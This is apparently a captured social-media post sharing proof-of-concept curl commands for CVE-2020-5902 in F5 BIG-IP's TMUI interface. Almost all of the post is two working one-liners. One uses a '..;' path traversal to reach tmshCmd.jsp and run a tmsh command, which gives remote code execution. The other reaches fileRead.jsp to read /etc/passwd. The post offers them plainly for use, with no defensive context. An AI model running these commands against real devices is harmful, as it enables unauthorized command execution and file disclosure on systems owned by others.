 Budi Khoirudin
@x4ce
cve-2020-5902 :
RCE: curl -v -k  'https://[F5 Host]/
tmui/login.jsp/..;/tmui/locallb/
workspace/tmshCmd.jsp?
command=list+auth+user+admin'
Read File: curl -v -k  'https://[F5
Host]/tmui/login.jsp/..;/tmui/locallb/
workspace/fileRead.jsp?fileName=/
etc/passwd'
Well, Thanks Me Letter.
翻译推文
下午10:53 · 2020/7/5 · TweetDeck